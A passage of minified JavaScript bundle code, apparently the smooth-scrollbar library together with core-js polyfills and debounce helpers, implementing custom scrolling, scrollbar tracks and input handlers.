i=n(15),r=n(89),o=n(12),s=n(9),a=n(39),u=s.set,l=s.getterFor("Array Iterator");t.exports=a(Array,"Array",function(t,e){u(this,{type:"Array Iterator",target:i(t),index:0,kind:e})},function(){var t=l(this),e=t.target,n=t.kind,i=t.index++;return!e||i>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:i,done:!1}:"values"==n?{value:e[i],done:!1}:{value:[i,e[i]],done:!1}},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var i=n(1),r=n(37),o=n(5),s=i("unscopables"),a=Array.prototype;null==a[s]&&o.f(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},function(t,e,n){n(91),n(40),n(41),n(42);var i=n(10);t.exports=i.Set},function(t,e,n){"use strict";var i=n(21),r=n(62);t.exports=i("Set",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r)},function(t,e,n){n(40),n(93),n(42);var i=n(10);t.exports=i.WeakMap},function(t,e,n){"use strict";var i,r=n(0),o=n(38),s=n(18),a=n(21),u=n(94),l=n(2),c=n(9).enforce,f=n(50),d=!r.ActiveXObject&&"ActiveXObject"in r,h=Object.isExtensible,p=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},m=t.exports=a("WeakMap",p,u);if(f&&d){i=u.getConstructor(p,"WeakMap",!0),s.REQUIRED=!0;var v=m.prototype,g=v["delete"],y=v.has,_=v.get,b=v.set;o(v,{"delete":function(t){if(l(t)&&!h(t)){var e=c(this);return e.frozen||(e.frozen=new i),g.call(this,t)||e.frozen["delete"](t)}return g.call(this,t)},has:function(t){if(l(t)&&!h(t)){var e=c(this);return e.frozen||(e.frozen=new i),y.call(this,t)||e.frozen.has(t)}return y.call(this,t)},get:function(t){if(l(t)&&!h(t)){var e=c(this);return e.frozen||(e.frozen=new i),y.call(this,t)?_.call(this,t):e.frozen.get(t)}return _.call(this,t)},set:function(t,e){if(l(t)&&!h(t)){var n=c(this);n.frozen||(n.frozen=new i),y.call(this,t)?b.call(this,t,e):n.frozen.set(t,e)}else b.call(this,t,e);return this}})}},function(t,e,n){"use strict";var i=n(38),r=n(18).getWeakData,o=n(7),s=n(2),a=n(35),u=n(33),l=n(95),c=n(3),f=n(9),d=f.set,h=f.getterFor,p=l.find,m=l.findIndex,v=0,g=function(t){return t.frozen||(t.frozen=new y)},y=function(){
this.entries=[]},_=function(t,e){return p(t.entries,function(t){return t[0]===e})};y.prototype={get:function(t){var e=_(this,t);if(e)return e[1]},has:function(t){return!!_(this,t)},set:function(t,e){var n=_(this,t);n?n[1]=e:this.entries.push([t,e])},"delete":function(t){var e=m(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,l){var f=t(function(t,i){a(t,f,e),d(t,{type:e,id:v++,frozen:void 0}),null!=i&&u(i,t[l],t,n)}),p=h(e),m=function(t,e,n){var i=p(t),s=r(o(e),!0);return!0===s?g(i).set(e,n):s[i.id]=n,t};return i(f.prototype,{"delete":function(t){var e=p(this);if(!s(t))return!1;var n=r(t);return!0===n?g(e)["delete"](t):n&&c(n,e.id)&&delete n[e.id]},has:function(t){var e=p(this);if(!s(t))return!1;var n=r(t);return!0===n?g(e).has(t):n&&c(n,e.id)}}),i(f.prototype,n?{get:function(t){var e=p(this);if(s(t)){var n=r(t);return!0===n?g(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),f}}},function(t,e,n){var i=n(19),r=n(22),o=n(20),s=n(17),a=n(96),u=[].push,l=function(t){var e=1==t,n=2==t,l=3==t,c=4==t,f=6==t,d=5==t||f;return function(h,p,m,v){for(var g,y,_=o(h),b=r(_),w=i(p,m,3),x=s(b.length),S=0,k=v||a,D=e?k(h,x):n?k(h,0):void 0;x>S;S++)if((d||S in b)&&(y=w(g=b[S],S,_),t))if(e)D[S]=y;else if(y)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:u.call(D,g)}else if(c)return!1;return f?-1:l||c?c:D}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6)}},function(t,e,n){var i=n(2),r=n(97),o=n(1)("species");t.exports=function(t,e){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)?i(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var i=n(23);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,e,n){n(41),n(99);var i=n(10);t.exports=i.Array.from},function(t,e,n){var i=n(13),r=n(100);i({target:"Array",stat:!0,forced:!n(60)(function(t){Array.from(t)})},{from:r})},function(t,e,n){"use strict";var i=n(19),r=n(20),o=n(59),s=n(55),a=n(17),u=n(101),l=n(57);t.exports=function(t){var e,n,c,f,d,h,p=r(t),m="function"==typeof this?this:Array,v=arguments.length,g=v>1?arguments[1]:void 0,y=void 0!==g,_=l(p),b=0;if(y&&(g=i(g,v>2?arguments[2]:void 0,2)),null==_||m==Array&&s(_))for(n=new m(e=a(p.length));e>b;b++)h=y?g(p[b],b):p[b],u(n,b,h);else for(d=(f=_.call(p)).next,n=new m;!(c=d.call(f)).done;b++)h=y?o(f,g,[c.value,b],!0):c.value,u(n,b,h);return n.length=b,n}},function(t,e,n){"use strict";var i=n(25),r=n(5),o=n(14);t.exports=function(t,e,n){var s=i(e);s in t?r.f(t,s,o(0,n)):t[s]=n}},function(t,e,n){n(103);var i=n(10);t.exports=i.Object.assign},function(t,e,n){var i=n(13),r=n(104);i({target:"Object",stat:!0,forced:Object.assign!==r},{assign:r})},function(t,e,n){"use strict";var i=n(6),r=n(4),o=n(63),s=n(53),a=n(45),u=n(20),l=n(22),c=Object.assign,f=Object.defineProperty;t.exports=!c||r(function(){if(i&&1!==c({b:1},c(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||"abcdefghijklmnopqrst"!=o(c({},e)).join("")})?function(t,e){for(var n=u(t),r=arguments.length,c=1,f=s.f,d=a.f;r>c;)for(var h,p=l(arguments[c++]),m=f?o(p).concat(f(p)):o(p),v=m.length,g=0;v>g;)h=m[g++],i&&!d.call(p,h)||(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";function i(t,e,n,i){var r,o=arguments.length,s=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(r=t[a])&&(s=(o<3?r(s):o>3?r(e,n,s):r(e,n))||s);return o>3&&s&&Object.defineProperty(e,n,s),s}function r(t,e){return void 0===t&&(t=-1/0),void 0===e&&(e=1/0),function(n,i){var r="_"+i;Object.defineProperty(n,i,{get:function(){return this[r]},set:function(n){Object.defineProperty(this,r,{value:U(n,t,e),enumerable:!1,writable:!0,configurable:!0})},enumerable:!0,configurable:!0})}}function o(t,e){var n="_"+e;Object.defineProperty(t,e,{get:function(){return this[n]},set:function(t){Object.defineProperty(this,n,{value:!!t,enumerable:!1,writable:!0,configurable:!0})},enumerable:!0,configurable:!0})}function s(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e,n,i){var r=i.value;return{get:function(){return this.hasOwnProperty(n)||Object.defineProperty(this,n,{value:V.apply(void 0,function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],s=0,a=o.length;s<a;s++,r++)i[r]=o[s];return i}([r],t))}),this[n]}}}}function a(){if(void 0!==S)return S;var t=!1;try{var e=function(){},n=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassive",e,n),window.removeEventListener("testPassive",e,n)}catch(t){}return S=!!t&&{passive:!1}}function u(t){var e=X.get(t)||[];return X.set(t,e),function(t,n,i){function r(t){t.defaultPrevented||i(t)}n.split(/\s+/g).forEach(function(n){e.push({elem:t,eventName:n,handler:r}),t.addEventListener(n,r,a())})}}function l(t){var e=function(t){return t.touches?t.touches[t.touches.length-1]:t}(t);return{x:e.clientX,y:e.clientY}}function c(t,e){return void 0===e&&(e=[]),e.some(function(e){return t===e})}function f(t,e){e=function(t){var e={};return Object.keys(t).forEach(function(n){if(Z.test(n)){var i=t[n];n=n.replace(/^-/,""),e[n]=i,J.forEach(function(t){e["-"+t+"-"+n]=i})}else e[n]=t[n]}),e}(e),Object.keys(e).forEach(function(n){var i=n.replace(/^-/,"").replace(/-([a-z])/g,function(t,e){return e.toUpperCase()});t.style[i]=e[n]})}function d(t){return Math.pow(t-1,3)+1}function h(t){var e=u(t),n=t.containerEl;e(n,"keydown",function(e){var i=document.activeElement;if((i===n||n.contains(i))&&!function(t){return!("INPUT"!==t.tagName&&"SELECT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable||t.disabled)}(i)){var r=function(t,e){var n=t.size,i=t.limit,r=t.offset;switch(e){case tt.TAB:return function(t){requestAnimationFrame(function(){t.scrollIntoView(document.activeElement,{offsetTop:t.size.container.height/2,onlyScrollIfNeeded:!0})})}(t);case tt.SPACE:return[0,200];case tt.PAGE_UP:return[0,40-n.container.height];case tt.PAGE_DOWN:return[0,n.container.height-40];case tt.END:return[0,i.y-r.y];case tt.HOME:return[0,-r.y];case tt.LEFT:return[-40,0];case tt.UP:return[0,-40];case tt.RIGHT:return[40,0];case tt.DOWN:return[0,40];default:return null}}(t,e.keyCode||e.which);if(r){var o=r[0],s=r[1];t.addTransformableMomentum(o,s,e,function(n){n?e.preventDefault():(t.containerEl.blur(),t.parent&&t.parent.containerEl.focus())})}}})}function p(t){function e(e,n){var i=t.size;return e===et.X?n/(i.container.width+(m.thumb.realSize-m.thumb.displaySize))*i.content.width:e===et.Y?n/(i.container.height+(v.thumb.realSize-v.thumb.displaySize))*i.content.height:0}function n(t){return c(t,[m.element,m.thumb.element])?et.X:c(t,[v.element,v.thumb.element])?et.Y:void 0}var i,r,o,s,a,d=u(t),h=t.containerEl,p=t.track,m=p.xAxis,v=p.yAxis;d(h,"click",function(i){if(!r&&c(i.target,[m.element,v.element])){var o=i.target,s=n(o),a=o.getBoundingClientRect(),u=l(i),f=t.offset,d=t.limit;if(s===et.X){var h=u.x-a.left-m.thumb.displaySize/2;t.setMomentum(U(e(s,h)-f.x,-f.x,d.x-f.x),0)}s===et.Y&&(h=u.y-a.top-v.thumb.displaySize/2,t.setMomentum(0,U(e(s,h)-f.y,-f.y,d.y-f.y)))}}),d(h,"mousedown",function(e){if(c(e.target,[m.thumb.element,v.thumb.element])){i=!0;var r=e.target,u=l(e),d=r.getBoundingClientRect();s=n(r),o={x:u.x-d.left,y:u.y-d.top},a=h.getBoundingClientRect(),f(t.containerEl,{"-user-select":"none"})}}),d(window,"mousemove",function(n){if(i){r=!0;var u=t.offset,c=l(n);if(s===et.X){var f=c.x-o.x-a.left;t.setPosition(e(s,f),u.y)}s===et.Y&&(f=c.y-o.y-a.top,t.setPosition(u.x,e(s,f)))}}),d(window,"mouseup blur",function(){i=r=!1,f(t.containerEl,{"-user-select":""})})}function m(t){u(t)(window,"resize",V(t.update.bind(t),300))}function v(t){var e,n=u(t),i=t.containerEl,r=t.contentEl,o=t.offset,s=t.limit,a=!1;n(window,"mousemove",function(n){a&&(cancelAnimationFrame(e),function i(n){var r=n.x,a=n.y;(r||a)&&(t.setMomentum(U(o.x+r,0,s.x)-o.x,U(o.y+a,0,s.y)-o.y),e=requestAnimationFrame(function(){i({x:r,y:a})}))}(function(t,e){var n=t.bounding,i=n.top,r=n.right,o=n.bottom,s=n.left,a=l(e),u=a.x,c=a.y,f={x:0,y:0};return 0===u&&0===c||(u>r-20?f.x=u-r+20:u<s+20&&(f.x=u-s-20),c>o-20?f.y=c-o+20:c<i+20&&(f.y=c-i-20),f.x*=2,f.y*=2),f}(t,n)))}),n(r,"selectstart",function(t){t.stopPropagation(),cancelAnimationFrame(e),a=!0}),n(window,"mouseup blur",function(){cancelAnimationFrame(e),a=!1}),n(i,"scroll",function(t){t.preventDefault(),i.scrollTop=i.scrollLeft=0})}function g(t){var e,n=/Android/.test(navigator.userAgent)?3:2,i=t.options.delegateTo||t.containerEl,r=new K,o=u(t),s=0;o(i,"touchstart",function(n){r.track(n),t.setMomentum(0,0),0===s&&(e=t.options.damping,t.options.damping=Math.max(e,.5)),s++}),o(i,"touchmove",function(e){if(!nt||nt===t){r.update(e);var n=r.getDelta(),i=n.x,o=n.y;t.addTransformableMomentum(i,o,e,function(n){n&&e.cancelable&&(e.preventDefault(),nt=t)})}}),o(i,"touchcancel touchend",function(i){var o=r.getVelocity(),a={x:0,y:0};Object.keys(o).forEach(function(t){var i=o[t]/e;a[t]=Math.abs(i)<50?0:i*n}),t.addTransformableMomentum(a.x,a.y,i),0==--s&&(t.options.damping=e),r.release(i),nt=null})}function y(t){u(t)(t.options.delegateTo||t.containerEl,"onwheel"in window||document.implementation.hasFeature("Events.wheel","3.0")?"wheel":"mousewheel",function(e){var n=function(t){if("deltaX"in t){var e=ft(t.deltaMode);return{x:t.deltaX/lt.STANDARD*e,y:t.deltaY/lt.STANDARD*e}}return"wheelDeltaX"in t?{x:t.wheelDeltaX/lt.OTHERS,y:t.wheelDeltaY/lt.OTHERS}:{x:0,y:t.wheelDelta/lt.OTHERS}}(e),i=n.x,r=n.y;t.addTransformableMomentum(i,r,e,function(t){t&&e.preventDefault()})})}function _(){if(!mt&&"undefined"!=typeof window){var t=document.createElement("style");t.id=pt,t.textContent="\n[data-scrollbar] {\n  display: block;\n  position: relative;\n}\n\n.scroll-content {\n  -webkit-transform: translate3d(0, 0, 0);\n          transform: translate3d(0, 0, 0);\n}\n\n.scrollbar-track {\n  position: absolute;\n  opacity: 0;\n  z-index: 1;\n  background: rgba(222, 222, 222, .75);\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-transition: opacity 0.5s 0.5s ease-out;\n          transition: opacity 0.5s 0.5s ease-out;\n}\n.scrollbar-track.show,\n.scrollbar-track:hover {\n  opacity: 1;\n  -webkit-transition-delay: 0s;\n          transition-delay: 0s;\n}\n\n.scrollbar-track-x {\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  height: 8px;\n}\n.scrollbar-track-y {\n  top: 0;\n  right: 0;\n  width: 8px;\n  height: 100%;\n}\n.scrollbar-thumb {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 8px;\n  height: 8px;\n  background: rgba(0, 0, 0, .5);\n  border-radius: 4px;\n}\n",document.head&&document.head.appendChild(t),mt=!0}}n.r(e);var b={};n.r(b),n.d(b,"keyboardHandler",function(){return h}),n.d(b,"mouseHandler",function(){return p}),n.d(b,"resizeHandler",function(){return m}),n.d(b,"selectHandler",function(){return v}),n.d(b,"touchHandler",function(){return g}),n.d(b,"wheelHandler",function(){return y});var w=function(t,e){return(w=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},x=function(){return(x=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};n(68),n(90),n(92),n(98),n(102);var S,k,D=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)},E=n(66),T="object"==typeof self&&self&&self.Object===Object&&self,C=E.a||T||Function("return this")(),M=C.Symbol,O=Object.prototype,A=O.hasOwnProperty,P=O.toString,N=M?M.toStringTag:void 0,j=Object.prototype.toString,L=M?M.toStringTag:void 0,z=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":L&&L in Object(t)?function(t){var e=A.call(t,N),n=t[N];try{t[N]=void 0;var i=!0}catch(t){}var r=P.call(t);return i&&(e?t[N]=n:delete t[N]),r}(t):function(t){return j.call(t)}(t)},Y=/^\s+|\s+$/g,I=/^[-+]0x[0-9a-f]+$/i,R=/^0b[01]+$/i,W=/^0o[0-7]+$/i,H=parseInt,F=function(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return null!=t&&"object"==typeof t}(t)&&"[object Symbol]"==z(t)}(t))return NaN;if(D(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=D(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Y,"");var n=R.test(t);return n||W.test(t)?H(t.slice(2),n?2:8):I.test(t)?NaN:+t},U=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=F(n))==n?n:0),void 0!==e&&(e=(e=F(e))==e?e:0),function(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}(F(t),e,n)},q=function(){return C.Date.now()},B=Math.max,G=Math.min,V=function(t,e,n){function i(e){var n=u,i=l;return u=l=void 0,p=e,f=t.apply(i,n)}function r(t){var n=t-h;return void 0===h||n>=e||n<0||v&&t-p>=c}function o(){var t=q();return r(t)?s(t):void(d=setTimeout(o,function(t){var n=e-(t-h);return v?G(n,c-(t-p)):n}(t)))}function s(t){return d=void 0,g&&u?i(t):(u=l=void 0,f)}function a(){var t=q(),n=r(t);if(u=arguments,l=this,h=t,n){if(void 0===d)return function(t){return p=t,d=setTimeout(o,e),m?i(t):f}(h);if(v)return clearTimeout(d),d=setTimeout(o,e),i(h)}return void 0===d&&(d=setTimeout(o,e)),f}var u,l,c,f,d,h,p=0,m=!1,v=!1,g=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return e=F(e)||0,D(n)&&(m=!!n.leading,c=(v="maxWait"in n)?B(F(n.maxWait)||0,e):c,g="trailing"in n?!!n.trailing:g),a.cancel=function(){void 0!==d&&clearTimeout(d),p=0,u=h=l=d=void 0},a.flush=function(){return void 0===d?f:s(q())},a},$=function(){function t(t){var e=this;void 0===t&&(t={}),this.damping=.1,this.thumbMinSize=20,this.renderByPixels=!0,this.alwaysShowTracks=!1,this.continuousScrolling=!0,this.delegateTo=null,this.plugins={},Object.keys(t).forEach(function(n){e[n]=t[n]})}return Object.defineProperty(t.prototype,"wheelEventTarget",{get:function(){return this.delegateTo},set:function(t){console.warn("[smooth-scrollbar]: `options.wheelEventTarget` is deprecated and will be removed in the future, use `options.delegateTo` instead."),this.delegateTo=t},enumerable:!0,configurable:!0}),i([r(0,1)],t.prototype,"damping",void 0),i([r(0,1/0)],t.prototype,"thumbMinSize",void 0),i([o],t.prototype,"renderByPixels",void 0),i([o],t.prototype,"alwaysShowTracks",void 0),i([o],t.prototype,"continuousScrolling",void 0),t}(),X=new WeakMap,J=["webkit","moz","ms","o"],Z=new RegExp("^-(?!(?:"+J.join("|")+")-)"),Q=function(){function t(t){this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition={x:0,y:0},this.lastPosition=l(t)}return t.prototype.update=function(t){var e=this.velocity,n=this.updateTime,i=this.lastPosition,r=Date.now(),o=l(t),s={x:-(o.x-i.x),y:-(o.y-i.y)},a=r-n||16,u=s.x/a*16,c=s.y/a*16;e.x=.9*u+.1*e.x,e.y=.9*c+.1*e.y,this.delta=s,this.updateTime=r,this.lastPosition=o},t}(),K=function(){function t(){this._touchList={}}return Object.defineProperty(t.prototype,"_primitiveValue",{get:function(){return{x:0,y:0}},enumerable:!0,configurable:!0}),t.prototype.isActive=function(){return void 0!==this._activeTouchID},t.prototype.getDelta=function(){var t=this._getActiveTracker();return t?x({},t.delta):this._primitiveValue},t.prototype.getVelocity=function(){var t=this._getActiveTracker();return t?x({},t.velocity):this._primitiveValue},t.prototype.track=function(t){var e=this,n=t.targetTouches;return Array.from(n).forEach(function(t){e._add(t)}),this._touchList},t.prototype.update=function(t){var e=this,n=t.touches,i=t.changedTouches;return Array.from(n).forEach(function(t){e._renew(t)}),this._setActiveID(i),this._touchList},t.prototype.release=function(t){var e=this;delete this._activeTouchID,Array.from(t.changedTouches).forEach(function(t){e._delete(t)})},t.prototype._add=function(t){if(!this._has(t)){var e=new Q(t);this._touchList[t.identifier]=e}},t.prototype._renew=function(t){this._has(t)&&this._touchList[t.identifier].update(t)},t.prototype._delete=function(t){delete this._touchList[t.identifier]},t.prototype._has=function(t){return this._touchList.hasOwnProperty(t.identifier)},t.prototype._setActiveID=function(t){this._activeTouchID=t[t.length-1].identifier},t.prototype._getActiveTracker=function(){return this._touchList[this._activeTouchID]},t}();!function(t){t.X="x",t.Y="y"}(k||(k={}));var tt,et,nt,it=function(){function t(t,e){void 0===e&&(e=0),this._direction=t,this._minSize=e,this.element=document.createElement("div"),this.displaySize=0,this.realSize=0,this.offset=0,this.element.className="scrollbar-thumb scrollbar-thumb-"+t}return t.prototype.attachTo=function(t){t.appendChild(this.element)},t.prototype.update=function(t,e,n){this.realSize=Math.min(e/n,1)*e,this.displaySize=Math.max(this.realSize,this._minSize),this.offset=t/n*(e+(this.realSize-this.displaySize)),f(this.element,this._getStyle())},t.prototype._getStyle=function(){switch(this._direction){case k.X:return{width:this.displaySize+"px","-transform":"translate3d("+this.offset+"px, 0, 0)"};case k.Y:return{height:this.displaySize+"px","-transform":"translate3d(0, "+this.offset+"px, 0)"};default:return null}},t}(),rt=function(){function t(t,e){void 0===e&&(e=0),this.element=document.createElement("div"),this._isShown=!1,this.element.className="scrollbar-track scrollbar-track-"+t,this.thumb=new it(t,e),this.thumb.attachTo(this.element)}return t.prototype.attachTo=function(t){t.appendChild(this.element)},t.prototype.show=function(){this._isShown||(this._isShown=!0,this.element.classList.add("show"))},t.prototype.hide=function(){this._isShown&&(this._isShown=!1,this.element.classList.remove("show"))},t.prototype.update=function(t,e,n){f(this.element,{display:n<=e?"none":"block"}),this.thumb.update(t,e,n)},t}(),ot=function(){function t(t){this._scrollbar=t;var e=t.options.thumbMinSize;this.xAxis=new rt(k.X,e),this.yAxis=new rt(k.Y,e),this.xAxis.attachTo(t.containerEl),this.yAxis.attachTo(t.containerEl),t.options.alwaysShowTracks&&(this.xAxis.show(),this.yAxis.show())}return t.prototype.update=function(){var t=this._scrollbar,e=t.size,n=t.offset;this.xAxis.update(n.x,e.container.width,e.content.width),this.yAxis.update(n.y,e.container.height,e.content.height)},t.prototype.autoHideOnIdle=function(){this._scrollbar.options.alwaysShowTracks||(this.xAxis.hide(),this.yAxis.hide())},i([s(300)],t.prototype,"autoHideOnIdle",null),t}(),st=new WeakMap,at=function(){function t(t,e){var n=this.constructor;this.scrollbar=t,this.name=n.pluginName,this.options=x(x({},n.defaultOptions),e)}return t.prototype.onInit=function(){},t.prototype.onDestroy=function(){},t.prototype.onUpdate=function(){},t.prototype.onRender=function(t){},t.prototype.transformDelta=function(t,e){return x({},t)},t.pluginName="",t.defaultOptions={},t}(),ut={order:new Set,constructors:{}};!function(t){t[t.TAB=9]="TAB",t[t.SPACE=32]="SPACE",t[t.PAGE_UP=33]="PAGE_UP",t[t.PAGE_DOWN=34]="PAGE_DOWN",t[t.END=35]="END",t[t.HOME=36]="HOME",t[t.LEFT=37]="LEFT",t[t.UP=38]="UP",t[t.RIGHT=39]="RIGHT",t[t.DOWN=40]="DOWN"}(tt||(tt={})),function(t){t[t.X=0]="X",t[t.Y=1]="Y"}(et||(et={}));var lt={STANDARD:1,OTHERS:-3},ct=[1,28,500],ft=function(t){return ct[t]||ct[0]},dt=new Map,ht=function(){function t(t,e){var n=this;this.offset={x:0,y:0},this.limit={x:1/0,y:1/0},this.bounding={top:0,right:0,bottom:0,left:0},this._plugins=[],this._momentum={x:0,y:0},this._listeners=new Set,this.containerEl=t;var i=this.contentEl=document.createElement("div");this.options=new $(e),t.setAttribute("data-scrollbar","true"),t.setAttribute("tabindex","-1"),f(t,{overflow:"hidden",outline:"none"}),window.navigator.msPointerEnabled&&(t.style.msTouchAction="none"),i.className="scroll-content",Array.from(t.childNodes).forEach(function(t){i.appendChild(t)}),t.appendChild(i),this.track=new ot(this),this.size=this.getSize(),this._plugins=function(t,e){return Array.from(ut.order).filter(function(t){return!1!==e[t]}).map(function(n){var i=new(0,ut.constructors[n])(t,e[n]);return e[n]=i.options,i})}(this,this.options.plugins);var r=t.scrollLeft,o=t.scrollTop;t.scrollLeft=t.scrollTop=0,this.setPosition(r,o,{withoutCallbacks:!0});var s=window,a=s.MutationObserver||s.WebKitMutationObserver||s.MozMutationObserver;"function"==typeof a&&(this._observer=new a(function(){n.update()}),this._observer.observe(i,{subtree:!0,childList:!0})),dt.set(t,this),requestAnimationFrame(function(){n._init()})}return Object.defineProperty(t.prototype,"parent",{get:function(){for(var t=this.containerEl.parentElement;t;){var e=dt.get(t);if(e)return e;t=t.parentElement}return null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"scrollTop",{get:function(){return this.offset.y},set:function(t){this.setPosition(this.scrollLeft,t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"scrollLeft",{get:function(){return this.offset.x},set:function(t){this.setPosition(t,this.scrollTop)},enumerable:!0,configurable:!0}),t.prototype.getSize=function(){return function(t){var e=t.containerEl,n=t.contentEl;return{container:{width:e.clientWidth,height:e.clientHeight},content:{width:n.offsetWidth-n.clientWidth+n.scrollWidth,height:n.offsetHeight-n.clientHeight+n.scrollHeight}}}(this)},t.prototype.update=function(){!function(t){var e=t.getSize(),n={x:Math.max(e.content.width-e.container.width,0),y:Math.max(e.content.height-e.container.height,0)},i=t.containerEl.getBoundingClientRect(),r={top:Math.max(i.top,0),right:Math.min(i.right,window.innerWidth),bottom:Math.min(i.bottom,window.innerHeight),left:Math.max(i.left,0)};t.size=e,t.limit=n,t.bounding=r,t.track.update(),t.setPosition()}(this),this._plugins.forEach(function(t){t.onUpdate()})},t.prototype.isVisible=function(t){return function(t,e){var n=t.bounding,i=e.getBoundingClientRect(),r=Math.max(n.top,i.top),o=Math.max(n.left,i.left),s=Math.min(n.right,i.right);return r<Math.min(n.bottom,i.bottom)&&o<s}(this,t)},t.prototype.setPosition=function(t,e,n){var i=this;void 0===t&&(t=this.offset.x),void 0===e&&(e=this.offset.y),void 0===n&&(n={});var r=function(t,e,n){var i=t.options,r=t.offset,o=t.limit,s=t.track,a=t.contentEl;return i.renderByPixels&&(e=Math.round(e),n=Math.round(n)),e=U(e,0,o.x),n=U(n,0,o.y),e!==r.x&&s.xAxis.show(),n!==r.y&&s.yAxis.show(),i.alwaysShowTracks||s.autoHideOnIdle(),e===r.x&&n===r.y?null:(r.x=e,r.y=n,f(a,{"-transform":"translate3d("+-e+"px, "+-n+"px, 0)"}),s.update(),{offset:x({},r),limit:x({},o)})}(this,t,e);r&&!n.withoutCallbacks&&this._listeners.forEach(function(t){t.call(i,r)})},t.prototype.scrollTo=function(t,e,n,i){void 0===t&&(t=this.offset.x),void 0===e&&(e=this.offset.y),void 0===n&&(n=0),void 0===i&&(i={}),function(t,e,n,i,r){void 0===i&&(i=0);var o=void 0===r?{}:r,s=o.easing,a=void 0===s?d:s,u=o.callback,l=t.options,c=t.offset,f=t.limit;l.renderByPixels&&(e=Math.round(e),n=Math.round(n));var h=c.x,p=c.y,m=U(e,0,f.x)-h,v=U(n,0,f.y)-p,g=Date.now();cancelAnimationFrame(st.get(t)),function y(){var e=Date.now()-g,n=i?a(Math.min(e/i,1)):1;if(t.setPosition(h+m*n,p+v*n),e>=i)"function"==typeof u&&u.call(t);else{var r=requestAnimationFrame(y);st.set(t,r)}}()}(this,t,e,n,i)},t.prototype.scrollIntoView=function(t,e){void 0===e&&(e={}),function(t,e,n){var i=void 0===n?{}:n,r=i.alignToTop,o=void 0===r||r,s=i.onlyScrollIfNeeded,a=void 0!==s&&s,u=i.offsetTop,l=void 0===u?0:u,c=i.offsetLeft,f=void 0===c?0:c,d=i.offsetBottom,h=void 0===d?0:d,p=t.containerEl,m=t.bounding,v=t.offset,g=t.limit;if(e&&p.contains(e)){var y=e.getBoundingClientRect();if(!a||!t.isVisible(e)){var _=o?y.top-m.top-l:y.bottom-m.bottom+h;t.setMomentum(y.left-m.left-f,U(_,-v.y,g.y-v.y))}}}(this,t,e)},t.prototype.addListener=function(t){if("function"!=typeof t)throw new TypeError("[smooth-scrollbar] scrolling listener should be a function");this._listeners.add(t)},t.prototype.removeListener=function(t){this._listeners["delete"](t)},t.prototype.addTransformableMomentum=function(t,e,n,i){this._updateDebounced();var r=this._plugins.reduce(function(t,e){return e.transformDelta(t,n)||t},{x:t,y:e}),o=!this._shouldPropagateMomentum(r.x,r.y);o&&this.addMomentum(r.x,r.y),i&&i.call(this,o)},t.prototype.addMomentum=function(t,e){this.setMomentum(this._momentum.x+t,this._momentum.y+e)},t.prototype.setMomentum=function(t,e){0===this.limit.x&&(t=0),0===this.limit.y&&(e=0),this.options.renderByPixels&&(t=Math.round(t),e=Math.round(e)),this._momentum.x=t,this._momentum.y=e},t.prototype.updatePluginOptions=function(t,e){this._plugins.forEach(function(n){n.name===t&&Object.assign(n.options,e)})},t.prototype.destroy=function(){var t=this.containerEl,e=this.contentEl;!function(t){var e=X.get(t);e&&(e.forEach(function(t){var e=t.elem,n=t.eventName,i=t.handler;e.removeEventListener(n,i,a())}),X["delete"](t))}(this),this._listeners.clear(),this.setMomentum(0,0),cancelAnimationFrame(this._renderID),this._observer&&this._observer.disconnect(),dt["delete"](this.containerEl);for(var 